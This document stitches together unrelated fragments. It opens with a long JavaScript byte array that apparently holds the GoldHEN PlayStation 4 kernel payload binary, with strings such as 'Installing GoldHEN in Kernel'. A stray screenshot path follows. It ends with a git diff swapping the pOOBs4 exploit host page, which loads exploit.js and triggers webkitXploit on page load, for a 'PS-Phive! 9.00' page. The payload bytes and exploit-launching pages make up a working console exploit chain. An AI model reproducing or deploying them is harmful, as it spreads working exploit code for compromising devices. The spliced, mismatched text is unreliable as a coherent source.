191,153,109,255,87,179,127,243,191,55,251,11,254,155,217,191,252,95,205,254,137,255,222,236,143,252,111,102,127,199,79,242,95,121,249,191,55,251,157,254,155,217,203,127,53,251,107,254,123,179,95,227,191,153,253,241,255,213,127,204,241,127,111,246,11,252,55,179,95,249,191,154,253,81,255,189,217,79,245,223,204,254,157,255,234,63,230,239,245,223,155,253,7,255,245,55,141,255,182,255,245,235,243,127,249,63,171,255,246,117,237,103,248,241,254,235,215,181,127,253,230,199,254,175,222,103,89,123,249,47,223,83,250,47,199,255,165,61,126,137,159,248,191,121,194,47,242,119,254,235,127,213,127,249,1,239,31,189,252,215,123,226,127,245,254,234,127,248,7,252,44,191,198,143,253,159,253,151,255,113,255,203,175,162,252,207,127,141,255,252,239,253,41,255,166,95,253,63,255,53,86,255,179,63,225,87,249,185,254,243,63,240,225,242,127,248,191,127,254,155,239,236,250,207,127,204,223,243,19,255,87,25,210,159,245,45,180,250,203,252,184,191,243,159,254,246,149,150,191,198,127,238,167,252,155,126,173,255,252,215,88,253,39,255,132,95,231,231,250,41,255,192,135,255,234,139,186,254,187,127,157,246,155,252,151,255,114,226,223,250,137,126,197,223,240,87,29,253,93,191,226,232,239,251,111,255,151,208,127,249,217,243,127,253,39,249,177,127,172,31,235,183,250,45,223,254,219,252,159,251,223,47,255,229,103,210,255,245,127,245,199,250,31,255,239,151,255,222,255,154,250,47,207,226,255,213,255,189,156,255,241,255,254,248,99,175,127,141,209,127,252,7,252,238,191,198,234,63,249,7,108,254,151,111,78,255,142,255,229,59,203,191,237,175,177,58,251,85,126,202,191,233,183,249,73,254,243,95,231,79,249,53,255,243,63,248,215,250,85,126,202,191,233,167,249,117,254,148,31,111,229,225,167,249,47,255,241,248,53,254,243,191,243,191,252,198,153,197,191,231,215,88,157,253,193,191,232,79,249,55,253,194,191,243,175,178,250,79,252,129,255,198,79,249,55,253,1,63,209,127,254,59,255,42,171,255,220,31,248,207,253,34,255,225,195,79,245,95,254,247,253,203,252,194,191,198,127,254,247,252,10,191,212,31,254,139,254,231,127,224,223,255,107,174,206,254,192,199,255,242,95,251,255,233,191,200,223,249,223,251,7,239,191,126,223,253,191,222,18,126,195,231,255,252,63,255,59,254,238,159,248,191,244,217,47,247,19,255,87,254,253,143,223,62,145,255,71,254,7,255,237,250,240,95,253,247,247,95,127,250,254,242,127,247,39,235,223,255,108,253,127,251,127,87,243,127,246,211,225,63,223,239,245,7,254,158,191,231,226,143,245,235,255,218,63,214,175,180,254,59,253,55,159,55,253,177,126,189,223,251,15,248,217,126,181,255,242,131,172,255,229,255,65,188,223,245,247,254,157,126,182,255,242,223,240,43,254,158,255,229,255,109,233,223,233,199,250,185,255,192,31,235,103,251,137,127,172,159,252,199,250,47,63,84,248,171,254,38,63,219,47,244,95,126,46,255,15,252,253,127,182,31,107,248,179,253,28,255,213,195,159,227,151,254,217,126,142,183,143,14,255,28,63,219,214,143,245,27,252,250,191,241,127,239,57,255,229,191,195,127,245,111,250,177,126,153,255,246,255,106,239,47,247,179,253,26,191,201,111,242,27,188,125,174,251,191,249,191,4,184,252,235,252,87,255,71,149,255,251,79,250,77,126,229,255,250,57,191,193,250,31,250,95,254,219,126,182,223,111,115,99,243,119,251,131,254,203,15,199,254,126,191,247,224,191,252,236,244,239,248,187,253,94,191,253,127,245,236,223,254,247,249,175,158,243,95,255,159,148,254,47,39,191,231,239,244,251,253,254,191,223,31,244,63,248,143,248,59,254,110,191,215,239,244,95,127,242,254,103,255,31,12,254,171,143,217,255,183,163,255,185,143,208,255,47,254,159,43,253,111,62,72,255,243,253,122,191,247,127,249,127,82,112,241,127,242,239,240,63,248,207,244,95,255,215,249,179,253,158,235,127,224,239,181,241,187,110,254,78,255,229,255,165,191,63,240,247,219,252,205,55,127,199,223,224,247,251,189,223,226,4,111,31,195,253,223,255,97,200,255,230,35,128,255,251,63,20,249,95,255,127,127,203,255,242,255,80,244,127,255,223,253,191,252,191,12,249,123,254,159,254,169,201,255,249,15,56,126,230,131,141,255,211,143,31,254,15,62,209,248,223,126,102,241,99,159,101,252,31,127,2,242,191,250,56,226,255,232,67,140,31,249,120,225,255,232,255,92,251,255,232,83,134,255,205,7,9,223,62,103,248,63,249,63,227,254,95,254,63,235,127,192,127,249,255,252,254,191,207,127,245,111,124,251,127,255,171,207,26,254,15,94,11,254,251,65,146,255,54,66,242,99,253,151,62,252,133,126,145,95,240,23,249,217,126,238,223,237,237,211,197,255,213,255,65,205,229,255,210,148,191,223,239,253,123,46,191,189,2,44,255,250,191,223,239,246,187,252,110,191,215,47,253,179,253,252,63,249,79,242,91,44,255,6,255,229,255,185,249,205,223,105,249,87,250,67,127,233,255,54,70,240,59,254,161,63,219,127,245,127,120,250,39,255,73,254,187,79,208,255,210,255,213,71,232,127,242,159,228,87,94,223,248,93,55,255,155,255,144,191,244,207,246,123,253,222,203,27,255,229,191,229,237,185,111,214,255,175,194,33,235,255,189,255,179,198,191,251,239,255,123,255,94,255,221,252,191,122,105,248,165,127,182,159,251,247,252,221,126,242,255,250,67,135,255,125,71,173,191,253,143,101,243,119,250,217,214,127,182,223,107,243,15,254,111,12,246,63,125,222,127,245,113,249,255,198,127,255,237,71,247,127,246,159,228,127,244,188,223,231,127,252,106,179,252,179,253,151,255,87,221,127,233,159,237,231,254,47,31,254,142,127,224,239,252,59,255,151,65,135,255,238,223,242,187,253,62,191,244,127,249,90,244,95,125,22,235,191,254,247,253,93,215,127,255,159,237,119,220,220,252,189,126,182,223,255,247,248,221,126,159,223,231,191,76,75,252,215,49,139,255,242,37,249,15,248,221,126,207,223,243,103,251,29,255,192,223,255,15,253,217,254,203,255,147,241,63,219,239,243,251,109,254,65,191,219,239,253,7,254,254,255,253,255,202,255,251,255,245,108,252,143,63,22,255,95,69,80,126,246,255,241,243,254,235,255,12,191,255,127,233,146,255,242,31,141,255,50,24,242,179,253,215,255,87,183,255,167,255,56,252,174,255,229,255,165,224,255,242,159,14,255,139,255,120,253,55,255,241,222,254,179,253,183,241,135,159,228,127,229,121,255,85,110,226,23,248,217,126,225,63,228,231,254,133,127,169,223,226,191,249,140,232,255,224,181,246,237,149,239,191,247,159,250,191,252,95,75,255,245,207,127,243,25,212,127,247,103,253,31,126,148,241,95,255,89,255,135,159,65,253,135,127,214,255,255,51,168,31,252,12,234,127,245,255,253,165,254,207,253,16,234,255,218,103,80,255,218,159,233,127,219,255,141,207,191,246,103,253,31,254,191,255,91,63,131,250,223,252,243,227,191,249,127,255,183,126,6,245,191,249,231,219,127,243,255,254,111,253,12,234,127,243,207,223,127,247,103,253,220,103,80,127,178,133,255,225,255,251,19,255,120,31,251,12,234,127,243,239,255,51,254,156,255,195,255,247,232,127,225,255,70,233,127,243,239,255,27,254,143,62,67,250,247,253,220,255,195,255,247,127,237,51,164,191,213,255,232,51,164,255,205,231,12,255,155,255,247,15,249,177,223,255,191,145,250,219,255,47,124,134,244,191,249,247,255,236,103,72,255,209,255,250,223,255,119,253,95,249,159,223,175,240,243,255,47,255,115,251,87,251,21,127,237,95,245,191,175,255,241,252,233,247,255,155,255,136,223,230,207,251,195,255,248,223,101,246,79,255,181,127,209,243,175,253,87,255,193,255,212,63,244,59,253,238,127,215,175,255,151,239,253,45,127,213,63,248,7,253,196,127,233,47,255,183,252,39,79,191,227,31,243,147,252,205,191,230,143,243,207,255,133,127,247,207,188,242,143,253,102,63,249,95,250,123,253,152,159,240,199,252,69,127,202,120,255,207,252,217,126,229,223,232,242,111,120,253,143,254,177,127,255,119,251,75,126,190,95,255,119,252,189,255,200,95,225,183,95,251,35,127,214,223,238,151,250,201,255,164,223,236,175,252,205,126,139,127,234,246,247,254,55,127,154,159,255,87,248,233,255,174,199,95,246,231,253,233,255,162,141,241,250,234,111,250,15,254,137,63,254,127,242,19,253,124,175,191,233,111,246,139,252,217,155,63,254,191,246,143,253,230,191,231,79,254,179,252,46,63,233,175,251,75,252,46,191,212,223,246,167,255,114,107,127,213,239,249,183,253,123,15,127,225,175,250,143,254,196,191,208,223,255,75,255,5,63,206,47,57,249,5,255,174,191,254,111,24,252,225,11,191,199,95,252,167,253,142,63,219,159,252,79,252,158,191,228,63,241,91,253,38,127,225,47,124,244,87,254,220,191,236,159,253,211,252,114,63,249,79,255,163,127,247,143,251,149,126,191,127,225,159,248,11,86,127,215,127,230,167,254,35,255,220,159,113,233,247,253,21,127,141,63,228,95,255,25,254,164,173,31,107,225,167,255,93,255,209,63,112,124,250,47,252,123,131,159,236,15,252,107,126,250,219,127,252,175,63,253,147,254,245,127,248,239,248,43,22,214,127,235,159,232,63,254,93,255,181,127,247,31,249,219,86,127,135,191,227,55,253,11,254,240,159,237,23,254,215,127,131,159,239,87,249,113,254,161,223,240,231,255,185,127,147,127,230,245,143,251,85,199,127,254,207,250,51,252,187,255,242,95,246,103,254,148,63,205,207,255,219,252,58,127,249,95,54,221,254,215,127,235,127,127,243,103,254,251,166,123,127,203,207,127,253,167,255,182,253,68,211,255,240,199,253,173,126,171,255,244,47,252,155,254,153,159,250,241,95,250,101,127,199,191,235,63,253,19,126,219,241,95,243,139,44,95,254,152,201,239,243,227,255,237,127,209,111,245,175,254,226,127,193,175,242,135,44,221,255,103,191,212,111,214,239,250,71,255,180,127,233,191,250,159,252,163,127,193,95,253,215,140,126,251,159,234,79,251,3,127,239,31,239,111,251,107,255,150,191,237,236,135,95,233,63,249,245,254,236,133,191,241,39,249,121,255,130,223,227,175,254,123,255,209,135,159,247,87,250,141,22,127,197,191,239,231,254,21,126,147,127,225,215,24,252,156,127,228,31,252,199,252,186,191,247,222,207,245,27,254,103,63,255,239,241,243,253,145,127,241,95,120,49,248,25,255,254,63,101,235,47,252,67,127,171,127,225,111,126,248,71,126,217,127,255,246,199,249,211,127,254,191,226,244,143,248,243,255,146,127,242,23,250,217,255,202,223,96,235,79,254,139,255,140,95,232,239,24,255,237,127,166,191,235,39,255,147,127,178,133,127,238,23,249,37,126,204,234,159,254,15,142,127,245,95,112,251,39,254,55,46,255,130,127,232,207,248,27,254,190,223,226,15,250,215,127,159,31,126,191,223,254,215,250,87,255,170,95,242,231,248,179,255,158,223,232,79,63,57,216,251,119,255,157,223,252,79,253,141,47,255,229,95,248,250,159,252,235,126,233,159,236,15,253,209,248,175,108,231,231,248,71,255,186,63,234,119,220,250,177,126,139,95,253,47,252,123,151,255,245,191,113,243,111,255,241,255,144,223,125,244,139,92,255,86,191,202,63,247,27,252,93,127,239,235,254,47,247,179,255,74,63,195,175,240,135,62,95,255,138,127,215,127,250,79,254,148,191,248,31,116,248,47,253,157,63,250,173,126,182,159,242,248,23,250,141,110,254,232,95,252,247,59,62,249,105,126,177,159,253,23,248,217,254,186,191,231,47,90,254,235,127,203,127,249,175,248,235,126,189,159,229,215,249,173,127,251,159,234,207,255,13,126,198,127,240,143,251,67,127,238,255,252,167,250,113,254,180,63,253,199,61,90,249,91,255,189,159,229,167,253,7,127,226,95,245,199,252,205,191,233,31,240,147,252,124,63,215,143,247,143,252,76,127,245,201,223,255,171,252,77,255,241,47,251,215,255,252,191,223,159,240,75,252,43,127,220,239,241,155,254,234,63,209,207,253,211,255,213,191,219,15,127,199,127,248,159,253,185,126,158,63,229,119,251,121,126,150,63,233,103,93,251,61,254,243,95,232,95,248,245,126,154,255,241,63,63,255,107,235,255,34,255,221,255,121,235,255,197,127,170,255,10,63,214,47,252,223,90,240,191,254,8,243,31,249,99,253,88,191,194,91,62,228,223,253,63,235,127,39,254,216,255,189,255,250,254,200,31,247,191,252,63,65,247,206,127,125,191,194,127,247,17,235,31,231,255,224,255,250,254,144,159,239,63,253,207,255,162,159,239,63,253,207,127,135,159,239,63,253,207,255,186,159,239,63,253,207,255,230,159,239,63,253,207,255,225,159,239,63,253,207,255,132,159,239,63,253,207,255,128,95,224,63,253,207,255,211,95,224,63,253,207,127,188,95,240,63,253,207,255,193,229,255,244,63,255,183,150,255,211,255,252,151,249,5,254,211,255,252,23,88,254,79,255,243,95,101,249,63,253,207,127,155,229,255,244,63,255,179,127,129,255,244,63,255,55,254,203,175,79,251,211,255,244,63,253,191,250,87,246,255,229,213,224,111,253,111,95,121,127,235,255,250,95,46,255,182,63,219,175,182,254,123,108,254,6,191,246,175,254,179,253,174,191,247,239,253,123,252,254,63,219,127,25,78,95,255,61,255,203,189,243,191,250,87,51,191,234,175,253,43,254,106,255,125,253,66,255,229,255,22,255,133,254,203,173,240,23,250,159,249,143,243,27,111,254,158,191,243,255,204,127,160,255,238,73,63,247,239,255,147,252,88,111,255,242,244,191,249,87,235,255,101,210,247,119,252,69,127,182,183,127,57,246,59,253,236,63,201,175,252,123,255,78,155,191,211,127,247,47,225,255,123,255,158,191,226,239,249,123,254,108,191,211,239,253,123,109,254,215,255,117,253,119,131,255,106,37,251,217,126,159,245,63,96,227,119,221,252,159,252,55,240,223,61,239,55,222,216,252,141,127,215,205,223,243,247,252,149,127,239,223,111,243,127,233,217,255,115,207,255,77,127,205,255,229,103,255,143,158,255,95,254,223,220,255,3,54,127,131,223,115,253,15,253,159,253,119,249,239,255,87,240,99,253,34,127,231,127,249,63,153,135,255,242,127,62,127,250,159,254,95,126,25,194,229,143,245,167,255,27,63,214,127,247,159,244,199,218,252,67,54,55,254,192,63,96,253,119,252,61,55,127,172,245,223,231,247,249,5,55,255,144,205,255,197,85,251,127,240,159,250,199,250,177,127,172,135,159,245,199,250,93,126,239,223,243,119,250,93,55,127,175,223,254,247,251,47,163,217,155,191,253,127,253,95,206,143,245,251,252,87,107,253,127,251,111,254,93,215,127,255,205,95,236,191,255,207,187,191,244,223,252,233,127,172,126,246,63,238,199,242,242,39,254,88,13,255,146,31,235,31,253,55,127,250,31,107,120,240,115,253,88,63,206,207,241,199,253,88,63,206,31,254,151,124,224,173,128,255,42,198,251,246,79,147,223,231,247,251,189,223,66,185,191,211,250,31,240,99,253,239,124,155,233,189,247,152,254,203,159,159,238,191,121,222,31,246,27,253,88,63,246,31,242,83,253,216,63,250,201,126,194,159,232,191,252,4,211,79,245,95,255,235,157,159,242,215,251,79,255,243,159,245,191,247,175,19,254,203,23,150,159,233,215,251,79,255,243,245,255,250,127,81,255,151,81,138,255,50,226,241,59,255,134,255,233,127,254,167,188,253,47,218,159,226,167,250,147,127,156,95,241,167,248,25,255,184,31,247,87,255,41,254,225,159,241,199,25,254,20,63,227,175,248,83,252,84,191,210,79,241,19,253,215,255,254,255,101,188,237,239,253,13,255,211,255,252,119,249,239,253,199,252,47,223,144,251,153,127,163,255,244,63,255,201,255,123,255,182,255,210,130,63,237,111,244,159,254,231,63,205,127,239,223,246,215,252,151,255,26,243,55,250,79,255,243,159,241,191,247,111,251,59,255,203,253,224,55,250,79,255,243,159,250,127,180,123,252,121,255,246,143,251,63,248,151,176,127,250,127,253,255,255,111,254,181,237,31,242,95,255,255,255,191,180,123,252,151,127,127,193,63,240,247,250,61,127,183,223,99,243,247,252,67,255,235,255,239,239,178,249,7,252,246,191,199,239,184,254,251,111,254,215,255,255,223,237,247,250,221,254,128,223,254,247,248,253,127,167,223,227,191,254,255,255,94,191,247,31,240,187,253,206,255,205,147,127,247,245,223,237,247,252,29,127,191,205,245,223,227,183,255,175,253,240,63,249,183,255,215,111,220,253,143,254,205,255,245,255,255,191,122,107,228,191,122,252,59,253,215,111,148,252,183,25,187,255,245,197,104,243,119,253,237,127,231,255,242,187,20,254,79,93,130,254,199,59,208,207,246,99,255,15,255,223,191,104,237,99,59,208,127,243,239,255,119,254,50,255,195,255,247,231,253,95,249,215,176,63,219,255,232,223,255,95,251,101,254,135,255,239,207,250,191,242,239,255,11,255,143,254,253,127,252,95,246,127,248,255,174,255,184,255,43,255,26,250,127,244,239,255,59,255,10,255,195,255,247,79,249,95,249,207,255,235,254,143,254,253,255,253,95,225,127,248,255,254,175,229,192,54,255,71,255,254,191,213,175,248,63,252,127,127,242,255,149,127,255,63,252,127,244,239,255,187,252,138,255,195,255,247,167,249,95,249,247,255,147,255,71,255,254,127,232,175,248,63,252,127,127,198,255,149,127,255,63,239,127,244,239,255,103,252,138,255,195,255,247,167,254,95,249,247,255,203,255,71,59,244,223,249,43,254,15,255,223,221,191,230,199,125,55,199,247,215,254,143,254,253,127,203,255,250,117,238,191,249,127,255,215,118,240,191,233,127,180,131,255,55,175,147,255,205,255,251,223,252,247,255,83,252,47,236,224,127,251,255,104,7,255,111,94,119,255,155,255,247,127,109,7,255,123,254,71,59,248,127,243,58,254,231,253,143,254,235,255,201,255,23,118,208,127,248,127,244,223,255,223,252,95,255,251,253,55,255,239,63,252,99,189,191,195,254,211,255,163,29,250,79,248,119,126,220,255,193,255,251,47,252,247,254,251,255,159,219,161,255,229,255,209,14,253,187,254,187,63,238,255,224,255,253,119,255,87,118,232,127,253,127,97,135,254,111,254,253,63,187,67,255,153,255,245,191,255,236,127,229,31,255,255,2,111,129,117,247,0,0,0,53,102,3,0,127,69,76,70,0,0,0,0,153,140,252,255,220,140,252,255,78,141,252,255,236,141,252,255,170,143,252,255,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,10,0,32,32,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,32,32,46,95,95,95,95,32,32,95,95,95,95,95,95,95,95,32,32,32,32,95,95,95,32,95,95,95,95,95,95,95,95,95,95,95,95,95,95,32,95,95,95,95,95,95,95,10,0,32,47,32,32,95,95,95,95,95,95,95,95,95,95,95,95,95,32,32,92,32,124,32,32,32,32,124,32,92,95,95,95,95,95,95,32,92,32,32,47,32,32,32,124,32,32,32,92,95,32,32,32,95,95,95,95,95,47,32,92,32,32,32,32,32,32,92,10,0,47,32,32,32,92,32,32,95,95,95,32,32,47,32,32,32,124,32,32,32,92,124,32,32,32,32,124,32,32,124,32,32,32,32,124,32,32,92,47,32,32,32,32,126,32,32,32,32,92,32,32,32,32,95,95,41,95,32,32,47,32,32,32,124,32,32,32,92,10,0,92,32,32,32,32,92,95,92,32,32,92,47,32,32,32,32,124,32,32,32,32,92,32,32,32,32,124,95,95,124,32,32,32,32,96,32,32,32,92,32,32,32,32,89,32,32,32,32,47,32,32,32,32,32,32,32,32,92,47,32,32,32,32,124,32,32,32,32,92,10,0,32,92,95,95,95,95,95,95,32,32,47,92,95,95,95,95,95,95,95,32,32,47,95,95,95,95,95,95,95,32,92,95,95,95,95,95,32,32,47,92,95,95,95,124,95,32,32,47,95,95,95,95,95,95,95,32,32,47,92,95,95,95,95,124,95,95,32,32,47,10,0,32,32,32,32,32,32,32,32,92,47,32,32,32,32,32,32,32,32,32,92,47,32,32,32,32,32,32,32,32,92,47,32,32,32,32,32,92,47,32,32,32,32,32,32,32,92,47,32,32,32,32,32,32,32,32,92,47,32,32,32,32,32,32,32,32,32,92,47,10,10,0,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,67,111,100,101,100,32,66,121,10,0,32,32,32,32,32,32,32,32,95,95,95,95,95,95,95,95,95,46,95,95,32,32,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,95,32,95,95,95,95,95,95,95,95,10,0,32,32,32,32,32,32,32,47,32,32,32,95,95,95,95,95,47,124,95,95,124,47,32,32,32,95,95,95,95,95,95,95,95,95,32,32,32,32,95,95,95,95,95,95,95,95,95,32,32,32,92,95,95,95,95,95,32,32,32,92,10,0,32,32,32,32,32,32,32,92,95,95,95,95,95,32,32,92,32,124,32,32,124,92,95,95,95,95,95,32,32,92,32,32,32,124,32,32,32,32,124,32,32,124,32,32,32,32,32,32,32,95,47,32,47,32,32,32,124,32,32,32,92,10,0,32,32,32,32,32,32,32,47,32,32,32,32,32,32,32,32,92,124,32,32,124,47,32,32,32,32,32,32,32,32,92,32,32,124,32,32,32,32,124,32,32,124,32,32,32,32,124,32,32,32,92,47,32,32,32,32,124,32,32,32,32,92,10,0,32,32,32,32,32,32,47,95,95,95,95,95,95,95,32,32,47,124,95,95,47,95,95,95,95,95,95,95,32,32,47,32,32,124,95,95,95,95,124,32,32,124,95,95,95,95,124,95,32,32,47,92,95,95,95,95,95,95,95,95,95,47,10,0,32,32,32,32,32,32,32,32,32,32,32,32,32,32,92,47,32,32,32,32,32,32,32,32,32,32,32,32,92,47,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,92,47,10,0,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,126,10,10,0,91,71,111,108,100,72,69,78,93,32,73,110,118,97,108,105,100,32,71,111,108,100,72,69,78,32,101,108,102,33,10,0,91,71,111,108,100,72,69,78,93,32,67,111,117,108,100,32,110,111,116,32,97,108,108,111,99,97,116,101,32,109,101,109,111,114,121,32,102,111,114,32,71,111,108,100,72,69,78,32,101,108,102,33,10,0,91,71,111,108,100,72,69,78,93,32,67,111,117,108,100,32,110,111,116,32,108,111,97,100,32,71,111,108,100,72,69,78,32,101,108,102,33,10,0,91,71,111,108,100,72,69,78,93,32,73,110,115,116,97,108,108,105,110,103,32,71,111,108,100,72,69,78,32,105,110,32,75,101,114,110,101,108,46,46,46,10,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,2,0,3,0,4,0,5,0,7,0,9,0,13,0,17,0,25,0,33,0,49,0,65,0,97,0,129,0,193,0,1,1,129,1,1,2,1,3,1,4,1,6,1,8,1,12,1,16,1,24,1,32,1,48,1,64,1,96,0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0,3,0,4,0,5,0,6,0,7,0,8,0,9,0,10,0,11,0,13,0,15,0,17,0,19,0,23,0,27,0,31,0,35,0,43,0,51,0,59,0,67,0,83,0,99,0,115,0,131,0,163,0,195,0,227,0,2,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0,16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15,71,111,108,100,72,69,78,32,105,115,32,97,108,114,101,97,100,121,32,108,111,97,100,101,100,33,0,47,108,105,98,54,52,47,108,100,45,108,105,110,117,120,45,120,56,54,45,54,52,46,115,111,46,50,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,245,254,255,111,0,0,0,0,144,128,35,38,9,0,0,0,5,0,0,0,0,0,0,0,136,128,35,38,9,0,0,0,6,0,0,0,0,0,0,0,112,128,35,38,9,0,0,0,10,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,11,0,0,0,0,0,0,0,24,0,0,0,0,0,0,0,21,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,30,0,0,0,0,0,0,0,8,0,0,0,0,0,0,0,251,255,255,111,0,0,0,0,1,0,0,8,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,57,98,50,100,52,102,99,56];

    </script>
</body>

</html>

==== commit 057f9513: "common: use pOOBs4-host v0.1.0" ====
--- a/board/poobs4/common/rootfs_overlay/var/www/html/index.html
+++ b/board/poobs4/common/rootfs_overlay/var/www/html/index.html
@@ -1,101 +1,20 @@
-<html>
-<head>
-    <title>Leeful pOOBs4 v4.0</title>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <style>
-    html,
-    body {
-        height: 100%;
-    }
-
-    body {
-        color: white;
-        font-size: 28px;
-        text-align: center;
-        margin: 0;
-        overflow: hidden;
-        background-color: #003791;
-    }
-
-    .flex-container {
-        height: 100%;
-        padding: 0;
-        margin: 0;
-        display: -webkit-box;
-        display: -moz-box;
-        display: -ms-flexbox;
-        display: -webkit-flex;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-    }
-
-    .row {
-        width: auto;
-    }
-
-    .flex-item {
-        padding: 5px;
-        margin: 10px;
-        text-align: center;
-        font-size: 25px;
-        font-family: sans-serif;
-        color: #b8b8b8;
-    }
-
-    .btn-main {
-        background-color: #003263;
-        color: white;
-        border-radius: 8px;
-    }
-
-    .btn-main:hover {
-        background-color: #0058b1;
-    }
-
-    .btn {
-        font-family: sans-serif;
-        padding: 12px 32px;
-        text-align: center;
-        text-decoration: none;
-        display: inline-block;
-        font-size: 18px;
-        margin: 4px 2px;
-        -webkit-transition-duration: 0.4s;
-        transition-duration: 0.4s;
-        cursor: pointer;
-        border-style: none;
-    }
-    </style>
-    <script src="exploit.js"></script>
-</head>
-<body onload="setTimeout(webkitXploit, 1500);">
-    <div class="flex-container">
-        <div class="row"> 
-            <div id="msgs" class="flex-item">Running pOOBs4 exploit, please wait  ...</div>
-            <hr>
-            <div class="flex-item"><button class="btn btn-main" onclick="poweroff();">Poweroff</button></div>
-        </div>
-    </div>
+<!DOCTYPE html>
+<html lang="en">
+  <head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+    <title>PS-Phive! 9.00 | Shivelight's Fork</title>
+    <script src="/exploit.js"></script>
+    <script type="module" crossorigin src="/assets/index-2251c9ec.js"></script>
+    <link rel="stylesheet" href="/assets/index-b9d060b1.css">
+  </head>
+  <body>
     <script>
-    if (window.applicationCache.status == '0') {
+      if (window.applicationCache.status == "0") {
         window.location.replace("cache.html");
-    }
-
-    function poweroff() {
-        if (window.confirm('Are you sure to poweroff the device?')) {
-            CallCgi('power_off');
-        }
-    }
-
-    function PLdone() {
-        msgs.innerHTML = "PS4 Exploited & GoldHEN Loaded.<br>You Can Also Send A Payload To Port 9020 Now.";
-    }
-
